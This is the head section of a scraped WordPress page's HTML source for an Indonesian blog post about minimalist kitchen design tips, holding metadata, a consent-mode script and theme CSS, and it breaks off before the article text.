

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://rupawon.com/ruang-dapur-minimalis/
body_size: 25183
content:
<!doctype html><html lang="en-US" prefix="og: https://ogp.me/ns#"><head><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=5, viewport-fit=cover"><link rel="profile" href="https://gmpg.org/xfn/11">  <script id="google_gtagjs-js-consent-mode-data-layer">window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('consent', 'default', {"ad_personalization":"denied","ad_storage":"denied","ad_user_data":"denied","analytics_storage":"denied","functionality_storage":"denied","security_storage":"denied","personalization_storage":"denied","region":["AT","BE","BG","CH","CY","CZ","DE","DK","EE","ES","FI","FR","GB","GR","HR","HU","IE","IS","IT","LI","LT","LU","LV","MT","NL","NO","PL","PT","RO","SE","SI","SK"],"wait_for_update":500});
window._googlesitekitConsentCategoryMap = {"statistics":["analytics_storage"],"marketing":["ad_storage","ad_user_data","ad_personalization"],"functional":["functionality_storage","security_storage"],"preferences":["personalization_storage"]};
window._googlesitekitConsents = {"ad_personalization":"denied","ad_storage":"denied","ad_user_data":"denied","analytics_storage":"denied","functionality_storage":"denied","security_storage":"denied","personalization_storage":"denied","region":["AT","BE","BG","CH","CY","CZ","DE","DK","EE","ES","FI","FR","GB","GR","HR","HU","IE","IS","IT","LI","LT","LU","LV","MT","NL","NO","PL","PT","RO","SE","SI","SK"],"wait_for_update":500};</script> <title>Tips Ruang Dapur Minimalis Agar Terasa Nyaman Dan Fungsional</title><meta name="description" content="Berikut 12 tips yang bisa Anda terapkan untuk mewujudkan ruang dapur minimalis yang terlihat bercita rasa seni tinggi."/><meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/><link rel="canonical" href="https://rupawon.com/ruang-dapur-minimalis/" /><meta property="og:locale" content="en_US" /><meta property="og:type" content="article" /><meta property="og:title" content="Tips Ruang Dapur Minimalis Agar Terasa Nyaman Dan Fungsional" /><meta property="og:description" content="Berikut 12 tips yang bisa Anda terapkan untuk mewujudkan ruang dapur minimalis yang terlihat bercita rasa seni tinggi." /><meta property="og:url" content="https://rupawon.com/ruang-dapur-minimalis/" /><meta property="og:site_name" content="Rupawon" /><meta property="article:section" content="Tips" /><meta property="og:updated_time" content="2021-09-24T18:40:38+07:00" /><meta property="og:image" content="https://ekww4sdvpir.exactdn.com/wp-content/uploads/2019/09/7-5.jpeg" /><meta property="og:image:secure_url" content="https://ekww4sdvpir.exactdn.com/wp-content/uploads/2019/09/7-5.jpeg" /><meta property="og:image:width" content="663" /><meta property="og:image:height" content="663" /><meta property="og:image:alt" content="ruang dapur minimalis" /><meta property="og:image:type" content="image/jpeg" /><meta property="article:published_time" content="2019-09-19T08:40:05+07:00" /><meta property="article:modified_time" content="2021-09-24T18:40:38+07:00" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:title" content="Tips Ruang Dapur Minimalis Agar Terasa Nyaman Dan Fungsional" /><meta name="twitter:description" content="Berikut 12 tips yang bisa Anda terapkan untuk mewujudkan ruang dapur minimalis yang terlihat bercita rasa seni tinggi." /><meta name="twitter:image" content="https://ekww4sdvpir.exactdn.com/wp-content/uploads/2019/09/7-5.jpeg" /><meta name="twitter:label1" content="Written by" /><meta name="twitter:data1" content="Hafizah el-Husna" /><meta name="twitter:label2" content="Time to read" /><meta name="twitter:data2" content="7 minutes" /> <script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Place","@id":"https://rupawon.com/#place","geo":{"@type":"GeoCoordinates","latitude":"-3.356313898392792","longitude":" 114.62645989415014"},"hasMap":"https://www.google.com/maps/search/?api=1&amp;query=-3.356313898392792, 114.62645989415014","address":{"@type":"PostalAddress","streetAddress":"Jl. Pemurus No.Rt 008, Pemurus Dalam","addressLocality":"Kec. Kertak Hanyar, Kabupaten Banjar","addressRegion":"Kalimantan Selatan","postalCode":"70654","addressCountry":"Indonesia"}},{"@type":["LocalBusiness","Organization"],"@id":"https://rupawon.com/#organization","name":"Rupawon","url":"https://rupawon.com","email":"hello@rupawon.com","address":{"@type":"PostalAddress","streetAddress":"Jl. Pemurus No.Rt 008, Pemurus Dalam","addressLocality":"Kec. Kertak Hanyar, Kabupaten Banjar","addressRegion":"Kalimantan Selatan","postalCode":"70654","addressCountry":"Indonesia"},"logo":{"@type":"ImageObject","@id":"https://rupawon.com/#logo","url":"https://ekww4sdvpir.exactdn.com/wp-content/uploads/2023/12/rupawon-logo-icon.png","contentUrl":"https://ekww4sdvpir.exactdn.com/wp-content/uploads/2023/12/rupawon-logo-icon.png","caption":"Rupawon","inLanguage":"en-US","width":"1080","height":"1080"},"priceRange":"$$$","openingHours":["Monday,Tuesday,Wednesday,Thursday,Friday 08:00-17:00"],"location":{"@id":"https://rupawon.com/#place"},"image":{"@id":"https://rupawon.com/#logo"},"telephone":"+628999901222"},{"@type":"WebSite","@id":"https://rupawon.com/#website","url":"https://rupawon.com","name":"Rupawon","alternateName":"Rpwn","publisher":{"@id":"https://rupawon.com/#organization"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://ekww4sdvpir.exactdn.com/wp-content/uploads/2019/09/7-5.jpeg?strip=all","url":"https://ekww4sdvpir.exactdn.com/wp-content/uploads/2019/09/7-5.jpeg?strip=all","width":"663","height":"663","inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://rupawon.com/ruang-dapur-minimalis/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://rupawon.com","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://rupawon.com/tips/","name":"Tips"}},{"@type":"ListItem","position":"3","item":{"@id":"https://rupawon.com/ruang-dapur-minimalis/","name":"Tips Ruang Dapur Minimalis agar Terasa Nyaman dan Fungsional"}}]},{"@type":"WebPage","@id":"https://rupawon.com/ruang-dapur-minimalis/#webpage","url":"https://rupawon.com/ruang-dapur-minimalis/","name":"Tips Ruang Dapur Minimalis Agar Terasa Nyaman Dan Fungsional","datePublished":"2019-09-19T08:40:05+07:00","dateModified":"2021-09-24T18:40:38+07:00","isPartOf":{"@id":"https://rupawon.com/#website"},"primaryImageOfPage":{"@id":"https://ekww4sdvpir.exactdn.com/wp-content/uploads/2019/09/7-5.jpeg?strip=all"},"inLanguage":"en-US","breadcrumb":{"@id":"https://rupawon.com/ruang-dapur-minimalis/#breadcrumb"}},{"@type":"BlogPosting","headline":"Tips Ruang Dapur Minimalis Agar Terasa Nyaman Dan Fungsional","datePublished":"2019-09-19T08:40:05+07:00","dateModified":"2021-09-24T18:40:38+07:00","author":{"@type":"Person","name":"Hafizah el-Husna"},"description":"Berikut 12 tips yang bisa Anda terapkan untuk mewujudkan ruang dapur minimalis yang terlihat bercita rasa seni tinggi.","name":"Tips Ruang Dapur Minimalis Agar Terasa Nyaman Dan Fungsional","articleSection":"Tips","@id":"https://rupawon.com/ruang-dapur-minimalis/#schema-29267","isPartOf":{"@id":"https://rupawon.com/ruang-dapur-minimalis/#webpage"},"publisher":{"@id":"https://rupawon.com/#organization"},"image":{"@id":"https://ekww4sdvpir.exactdn.com/wp-content/uploads/2019/09/7-5.jpeg?strip=all"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://rupawon.com/ruang-dapur-minimalis/#webpage"}}]}</script> <link rel='dns-prefetch' href='//www.googletagmanager.com' /><link rel='dns-prefetch' href='//ekww4sdvpir.exactdn.com' /><link href='https://fonts.gstatic.com' crossorigin='anonymous' rel='preconnect' /><link rel='preconnect' href='//ekww4sdvpir.exactdn.com' />
<link rel='preconnect' href='//ekww4sdvpir.exactdn.com' crossorigin /><link rel="alternate" type="application/rss+xml" title="Rupawon &raquo; Feed" href="https://rupawon.com/feed/" /><link rel="alternate" type="application/rss+xml" title="Rupawon &raquo; Comments Feed" href="https://rupawon.com/comments/feed/" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://rupawon.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Frupawon.com%2Fruang-dapur-minimalis%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://rupawon.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Frupawon.com%2Fruang-dapur-minimalis%2F&#038;format=xml" /><style id='wp-img-auto-sizes-contain-inline-css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */</style><link rel='stylesheet' id='blocksy-dynamic-global-css' href='https://ekww4sdvpir.exactdn.com/wp-content/cache/autoptimize/css/autoptimize_single_94fca7584342265b60684d2d3c32c842.css?m=831' media='all' /><link rel='stylesheet' id='contact-form-7-css' href='https://ekww4sdvpir.exactdn.com/wp-content/cache/autoptimize/css/autoptimize_single_64ac31699f5326cb3c76122498b76f66.css?m=1767704832' media='all' /><link rel='stylesheet' id='parent-style-css' href='https://ekww4sdvpir.exactdn.com/wp-content/cache/autoptimize/css/autoptimize_single_0fe68df8e2e1159f9c3299797ad55a16.css?m=1768785655' media='all' /><link rel='stylesheet' id='blocksy-fonts-font-source-google-css' href='https://ekww4sdvpir.exactdn.com/easyio-fonts/css2?family=Titillium%20Web:wght@400;700&#038;display=swap' media='all' /><link rel='stylesheet' id='ct-main-styles-css' href='https://ekww4sdvpir.exactdn.com/wp-content/themes/blocksy/static/bundle/main.min.css?m=1768785655' media='all' /><link rel='stylesheet' id='ct-page-title-styles-css' href='https://ekww4sdvpir.exactdn.com/wp-content/themes/blocksy/static/bundle/page-title.min.css?m=1768785655' media='all' /><link rel='stylesheet' id='ct-sidebar-styles-css' href='https://ekww4sdvpir.exactdn.com/wp-content/themes/blocksy/static/bundle/sidebar.min.css?m=1768785655' media='all' /><link rel='stylesheet' id='ct-elementor-styles-css' href='https://ekww4sdvpir.exactdn.com/wp-content/themes/blocksy/static/bundle/elementor-frontend.min.css?m=1768785655' media='all' /><link rel='stylesheet' id='ct-cf-7-styles-css' href='https://ekww4sdvpir.exactdn.com/wp-content/themes/blocksy/static/bundle/cf-7.min.css?m=1768785655' media='all' /><link rel='stylesheet' id='elementor-frontend-css' href='https://ekww4sdvpir.exactdn.com/wp-content/plugins/elementor/assets/css/frontend.min.css?m=1768785594' media='all' /><style id='elementor-frontend-inline-css'>.elementor-kit-1275{--e-global-color-primary:#7456F1;--e-global-color-secondary:#5E3FDE;--e-global-color-text:#4D5D6D;--e-global-color-accent:#102136;--e-global-color-c583432:#FFFFFF;--e-global-color-01b4095:#000000;--e-global-color-b9533a0:#6FDF82;--e-global-color-21f0615:#5AB96A;--e-global-color-35d7cb4:#1C4523;--e-global-color-8894275:#1A251C;--e-global-color-0618f77:#344054;--e-global-color-d344a47:#1D2939;--e-global-typography-primary-font-family:"Roboto";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Roboto Slab";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Roboto";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500;--e-global-typography-c10aaa1-font-family:"Poppins";--e-global-typography-46a8acb-font-family:"DM Sans";--e-global-typography-46a8acb-font-size:18px;--e-global-typography-46a8acb-font-weight:400;--e-global-typography-46a8acb-line-height:30px;}.elementor-kit-1275 button,.elementor-kit-1275 input[type="button"],.elementor-kit-1275 input[type="submit"],.elementor-kit-1275 .elementor-button{background-color:var( --e-global-color-b9533a0 );font-family:"Poppins", Sans-serif;font-size:14px;font-weight:600;line-height:20px;color:var( --e-global-color-d344a47 );border-radius:8px 8px 8px 8px;padding:14px 18px 14px 18px;}.elementor-kit-1275 button:hover,.elementor-kit-1275 button:focus,.elementor-kit-1275 input[type="button"]:hover,.elementor-kit-1275 input[type="button"]:focus,.elementor-kit-1275 input[type="submit"]:hover,.elementor-kit-1275 input[type="submit"]:focus,.elementor-kit-1275 .elementor-button:hover,.elementor-kit-1275 .elementor-button:focus{background-color:var( --e-global-color-21f0615 );color:var( --e-global-color-d344a47 );}.elementor-kit-1275 e-page-transition{background-color:#FFBC7D;}.elementor-kit-1275 label{color:var( --e-global-color-d344a47 );font-family:"Poppins", Sans-serif;font-size:14px;font-weight:500;line-height:24px;}.elementor-kit-1275 input:not([type="button"]):not([type="submit"]),.elementor-kit-1275 textarea,.elementor-kit-1275 .elementor-field-textual{font-family:"DM Sans", Sans-serif;font-size:16px;line-height:20px;color:var( --e-global-color-d344a47 );background-color:var( --e-global-color-c583432 );border-style:solid;border-width:1px 1px 1px 1px;border-color:#D0D5DD;border-radius:8px 8px 8px 8px;padding:10px 14px 10px 14px;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1240px;}.e-con{--container-max-width:1240px;--container-default-padding-top:0px;--container-default-padding-right:80px;--container-default-padding-bottom:0px;--container-default-padding-left:80px;}.elementor-widget:not(:last-child){margin-block-end:0px;}.elementor-element{--widgets-spacing:0px 0px;--widgets-spacing-row:0px;--widgets-spacing-column:0px;}{}h1.page-title{display:var(--page-title-display);}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;--container-default-padding-top:0px;--container-default-padding-right:40px;--container-default-padding-bottom:0px;--container-default-padding-left:40px;}}@media(max-width:767px){.elementor-kit-1275{--e-global-typography-46a8acb-font-size:16px;--e-global-typography-46a8acb-line-height:28px;}.elementor-kit-1275 button,.elementor-kit-1275 input[type="button"],.elementor-kit-1275 input[type="submit"],.elementor-kit-1275 .elementor-button{font-size:12px;line-height:16px;padding:12px 16px 12px 16px;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;--container-default-padding-top:0px;--container-default-padding-right:16px;--container-default-padding-bottom:0px;--container-default-padding-left:16px;}}
.elementor-7270 .elementor-element.elementor-element-e96cd76{--display:flex;--min-height:100px;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:space-between;--align-items:center;}.elementor-7270 .elementor-element.elementor-element-e96cd76:not(.elementor-motion-effects-element-type-background), .elementor-7270 .elementor-element.elementor-element-e96cd76 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-8894275 );}.elementor-7270 .elementor-element.elementor-element-7fa2a20{--display:flex;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-7270 .elementor-element.elementor-element-fdfcc91.elementor-element{--align-self:flex-start;}.elementor-7270 .elementor-element.elementor-element-fdfcc91{text-align:start;}.elementor-7270 .elementor-element.elementor-element-fdfcc91 img{width:138px;height:42px;object-fit:contain;object-position:center center;}.elementor-7270 .elementor-element.elementor-element-0994421{--display:flex;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-7270 .elementor-element.elementor-element-31104cb.elementor-element{--align-self:center;}.elementor-7270 .elementor-element.elementor-element-31104cb .elementor-nav-menu .elementor-item{font-family:"Poppins", Sans-serif;font-size:16px;font-weight:500;line-height:26px;}.elementor-7270 .elementor-element.elementor-element-31104cb .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-c583432 );fill:var( --e-global-color-c583432 );padding-left:0px;padding-right:0px;}.elementor-7270 .elementor-element.elementor-element-31104cb .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-7270 .elementor-element.elementor-element-31104cb .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-c583432 );}.elementor-7270 .elementor-element.elementor-element-31104cb .e--pointer-framed .elementor-item:before,
					.elementor-7270 .elementor-element.elementor-element-31104cb .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-c583432 );}.elementor-7270 .elementor-element.elementor-element-31104cb .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:before,
					.elementor-7270 .elementor-element.elementor-element-31104cb .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:after{background-color:#FEC84B;}.elementor-7270 .elementor-element.elementor-element-31104cb .e--pointer-framed .elementor-item.elementor-item-active:before,
					.elementor-7270 .elementor-element.elementor-element-31104cb .e--pointer-framed .elementor-item.elementor-item-active:after{border-color:#FEC84B;}.elementor-7270 .elementor-element.elementor-element-31104cb .e--pointer-framed .elementor-item:before{border-width:1px;}.elementor-7270 .elementor-element.elementor-element-31104cb .e--pointer-framed.e--animation-draw .elementor-item:before{border-width:0 0 1px 1px;}.elementor-7270 .elementor-element.elementor-element-31104cb .e--pointer-framed.e--animation-draw .elementor-item:after{border-width:1px 1px 0 0;}.elementor-7270 .elementor-element.elementor-element-31104cb .e--pointer-framed.e--animation-corners .elementor-item:before{border-width:1px 0 0 1px;}.elementor-7270 .elementor-element.elementor-element-31104cb .e--pointer-framed.e--animation-corners .elementor-item:after{border-width:0 1px 1px 0;}.elementor-7270 .elementor-element.elementor-element-31104cb .e--pointer-underline .elementor-item:after,
					 .elementor-7270 .elementor-element.elementor-element-31104cb .e--pointer-overline .elementor-item:before,
					 .elementor-7270 .elementor-element.elementor-element-31104cb .e--pointer-double-line .elementor-item:before,
					 .elementor-7270 .elementor-element.elementor-element-31104cb .e--pointer-double-line .elementor-item:after{height:1px;}.elementor-7270 .elementor-element.elementor-element-31104cb{--e-nav-menu-horizontal-menu-item-margin:calc( 48px / 2 );}.elementor-7270 .elementor-element.elementor-element-31104cb .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:48px;}.elementor-7270 .elementor-element.elementor-element-d091081{--display:flex;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-7270 .elementor-element.elementor-element-9f3e755 .elementor-button-content-wrapper{flex-direction:row-reverse;}.elementor-7270 .elementor-element.elementor-element-9f3e755 .elementor-button .elementor-button-content-wrapper{gap:8px;}.elementor-7270 .elementor-element.elementor-element-9f3e755 .elementor-button{font-family:"Poppins", Sans-serif;font-size:12px;font-weight:700;line-height:16px;box-shadow:0px 1px 2px 0px rgba(16, 24.000000000000014, 40, 0.05);}.elementor-7270:not(.elementor-motion-effects-element-type-background), .elementor-7270 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-8894275 );}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px){.elementor-7270 .elementor-element.elementor-element-1c6b1a6{text-align:end;}.elementor-7270 .elementor-element.elementor-element-1c6b1a6 img{width:32px;height:32px;object-fit:contain;}}@media(max-width:767px){.elementor-7270 .elementor-element.elementor-element-e96cd76{--min-height:80px;}.elementor-7270 .elementor-element.elementor-element-7fa2a20{--width:auto;}.elementor-7270 .elementor-element.elementor-element-fdfcc91 img{width:104px;height:32px;}.elementor-7270 .elementor-element.elementor-element-0994421{--width:auto;}.elementor-7270 .elementor-element.elementor-element-1c6b1a6 img{width:24px;height:24px;}}@media(min-width:768px){.elementor-7270 .elementor-element.elementor-element-7fa2a20{--width:auto;}.elementor-7270 .elementor-element.elementor-element-0994421{--width:auto;}.elementor-7270 .elementor-element.elementor-element-d091081{--width:auto;}}/* Start custom CSS for button, class: .elementor-element-9f3e755 */.elementor-7270 .elementor-element.elementor-element-9f3e755 .elementor-button-content-wrapper {
    align-items: center;
}

.elementor-7270 .elementor-element.elementor-element-9f3e755 .elementor-button-icon svg {
    width: 20px;
    height: 20px;
}

.elementor-7270 .elementor-element.elementor-element-9f3e755 a .elementor-button-icon svg path {
    stroke: #1D2939;
}/* End custom CSS */
/* Start custom CSS for container, class: .elementor-element-e96cd76 */.elementor-7270 .elementor-element.elementor-element-e96cd76 {
    backdrop-filter: blur(15px);
}/* End custom CSS */
.elementor-7324 .elementor-element.elementor-element-3a7421c{--display:flex;}.elementor-7324 .elementor-element.elementor-element-9b1cd6a{--display:flex;--gap:64px 0px;--row-gap:64px;--column-gap:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-7324 .elementor-element.elementor-element-d5bad36{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--gap:0px 64px;--row-gap:0px;--column-gap:64px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-7324 .elementor-element.elementor-element-6a6f4b6{--display:flex;border-style:solid;--border-style:solid;border-width:0px 1px 0px 0px;--border-top-width:0px;--border-right-width:1px;--border-bottom-width:0px;--border-left-width:0px;border-color:#D0D5DD;--border-color:#D0D5DD;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:64px;}.elementor-7324 .elementor-element.elementor-element-6a6f4b6.e-con{--flex-grow:1;--flex-shrink:0;}.elementor-7324 .elementor-element.elementor-element-3efc034 > .elementor-widget-container{margin:0px 0px 24px 0px;}.elementor-7324 .elementor-element.elementor-element-3efc034{text-align:start;}.elementor-7324 .elementor-element.elementor-element-3efc034 img{width:148px;height:44px;object-fit:contain;object-position:center center;}.elementor-7324 .elementor-element.elementor-element-02c8380 > .elementor-widget-container{margin:0px 0px 8px 0px;}.elementor-7324 .elementor-element.elementor-element-02c8380 .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:18px;font-weight:500;line-height:28px;color:var( --e-global-color-c583432 );}.elementor-7324 .elementor-element.elementor-element-ed8ec47{font-family:"DM Sans", Sans-serif;font-size:16px;font-weight:400;line-height:28px;color:#D0D5DD;}.elementor-7324 .elementor-element.elementor-element-a3064a4{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--gap:0px 56px;--row-gap:0px;--column-gap:56px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-7324 .elementor-element.elementor-element-a3064a4.e-con{--flex-grow:0;--flex-shrink:1;}.elementor-7324 .elementor-element.elementor-element-c59e8c1{--display:flex;--gap:24px 0px;--row-gap:24px;--column-gap:0px;border-style:solid;--border-style:solid;border-width:0px 0px 0px 0px;--border-top-width:0px;--border-right-width:0px;--border-bottom-width:0px;--border-left-width:0px;border-color:#D0D5DD;--border-color:#D0D5DD;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-7324 .elementor-element.elementor-element-78d96b0 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(24px/2);}.elementor-7324 .elementor-element.elementor-element-78d96b0 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(24px/2);}.elementor-7324 .elementor-element.elementor-element-78d96b0 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(24px/2);}.elementor-7324 .elementor-element.elementor-element-78d96b0 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-24px/2);}.elementor-7324 .elementor-element.elementor-element-78d96b0 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-24px/2);}.elementor-7324 .elementor-element.elementor-element-78d96b0 .elementor-icon-list-icon i{color:var( --e-global-color-c583432 );transition:color 0.3s;}.elementor-7324 .elementor-element.elementor-element-78d96b0 .elementor-icon-list-icon svg{fill:var( --e-global-color-c583432 );transition:fill 0.3s;}.elementor-7324 .elementor-element.elementor-element-78d96b0{--e-icon-list-icon-size:24px;--icon-vertical-align:flex-start;--icon-vertical-offset:0px;}.elementor-7324 .elementor-element.elementor-element-78d96b0 .elementor-icon-list-icon{padding-inline-end:16px;}.elementor-7324 .elementor-element.elementor-element-78d96b0 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-7324 .elementor-element.elementor-element-78d96b0 .elementor-icon-list-item > a{font-family:"DM Sans", Sans-serif;font-size:16px;font-weight:400;line-height:28px;}.elementor-7324 .elementor-element.elementor-element-78d96b0 .elementor-icon-list-text{color:#D0D5DD;transition:color 0.3s;}.elementor-7324 .elementor-element.elementor-element-cc60c32{--display:flex;--gap:24px 0px;--row-gap:24px;--column-gap:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-7324 .elementor-element.elementor-element-820e3e6 .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:18px;font-weight:600;line-height:30px;color:var( --e-global-color-c583432 );}.elementor-7324 .elementor-element.elementor-element-2c9db5e .elementor-nav-menu .elementor-item{font-family:"Poppins", Sans-serif;font-size:16px;font-weight:500;line-height:26px;}.elementor-7324 .elementor-element.elementor-element-2c9db5e .elementor-nav-menu--main .elementor-item{color:#D0D5DD;fill:#D0D5DD;padding-left:0px;padding-right:0px;padding-top:0px;padding-bottom:0px;}.elementor-7324 .elementor-element.elementor-element-2c9db5e .elementor-nav-menu--main .elementor-item:hover,
					.elementor-7324 .elementor-element.elementor-element-2c9db5e .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-7324 .elementor-element.elementor-element-2c9db5e .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-7324 .elementor-element.elementor-element-2c9db5e .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-b9533a0 );fill:var( --e-global-color-b9533a0 );}.elementor-7324 .elementor-element.elementor-element-2c9db5e{--e-nav-menu-horizontal-menu-item-margin:calc( 16px / 2 );}.elementor-7324 .elementor-element.elementor-element-2c9db5e .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:16px;}.elementor-7324 .elementor-element.elementor-element-0739a7a{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:space-between;--align-items:center;border-style:solid;--border-style:solid;border-width:1px 0px 0px 0px;--border-top-width:1px;--border-right-width:0px;--border-bottom-width:0px;--border-left-width:0px;border-color:#D0D5DD;--border-color:#D0D5DD;--padding-top:24px;--padding-bottom:16px;--padding-left:0px;--padding-right:0px;}.elementor-7324 .elementor-element.elementor-element-029e5f8 .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:16px;line-height:26px;color:#D0D5DD;}.elementor-7324 .elementor-element.elementor-element-cb77162 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(24px/2);}.elementor-7324 .elementor-element.elementor-element-cb77162 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(24px/2);}.elementor-7324 .elementor-element.elementor-element-cb77162 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(24px/2);}.elementor-7324 .elementor-element.elementor-element-cb77162 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-24px/2);}.elementor-7324 .elementor-element.elementor-element-cb77162 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-24px/2);}.elementor-7324 .elementor-element.elementor-element-cb77162 .elementor-icon-list-icon i{color:#D0D5DD;transition:color 0.3s;}.elementor-7324 .elementor-element.elementor-element-cb77162 .elementor-icon-list-icon svg{fill:#D0D5DD;transition:fill 0.3s;}.elementor-7324 .elementor-element.elementor-element-cb77162{--e-icon-list-icon-size:24px;--icon-vertical-offset:0px;}.elementor-7324 .elementor-element.elementor-element-cb77162 .elementor-icon-list-icon{padding-inline-end:0px;}.elementor-7324 .elementor-element.elementor-element-cb77162 .elementor-icon-list-text{transition:color 0.3s;}.elementor-7324:not(.elementor-motion-effects-element-type-background), .elementor-7324 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-8894275 );}.elementor-7324{padding:64px 0px 48px 0px;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px){.elementor-7324 .elementor-element.elementor-element-d5bad36{--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--gap:32px 0px;--row-gap:32px;--column-gap:0px;}.elementor-7324 .elementor-element.elementor-element-6a6f4b6{border-width:0px 0px 0px 0px;--border-top-width:0px;--border-right-width:0px;--border-bottom-width:0px;--border-left-width:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-7324{padding:48px 0px 48px 0px;}}@media(max-width:767px){.elementor-7324 .elementor-element.elementor-element-d5bad36{--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-7324 .elementor-element.elementor-element-6a6f4b6{--width:100%;}.elementor-7324 .elementor-element.elementor-element-a3064a4{--gap:0px 0px;--row-gap:0px;--column-gap:0px;}.elementor-7324 .elementor-element.elementor-element-c59e8c1{border-width:0px 0px 1px 0px;--border-top-width:0px;--border-right-width:0px;--border-bottom-width:1px;--border-left-width:0px;--padding-top:0px;--padding-bottom:32px;--padding-left:0px;--padding-right:0px;}.elementor-7324 .elementor-element.elementor-element-cc60c32{--gap:16px 0px;--row-gap:16px;--column-gap:0px;--padding-top:32px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-7324 .elementor-element.elementor-element-820e3e6 .elementor-heading-title{font-size:16px;line-height:26px;}.elementor-7324 .elementor-element.elementor-element-2c9db5e{--e-nav-menu-horizontal-menu-item-margin:calc( 12px / 2 